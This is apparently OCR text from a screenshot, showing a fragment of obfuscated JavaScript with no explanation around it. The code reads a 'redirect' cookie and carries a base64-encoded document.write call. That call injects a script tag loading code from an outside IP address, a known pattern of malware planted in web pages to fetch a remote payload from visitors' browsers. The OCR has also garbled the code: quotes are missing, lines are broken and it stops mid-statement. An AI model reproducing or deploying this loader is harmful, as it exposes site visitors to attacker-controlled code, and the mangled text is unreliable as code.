
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire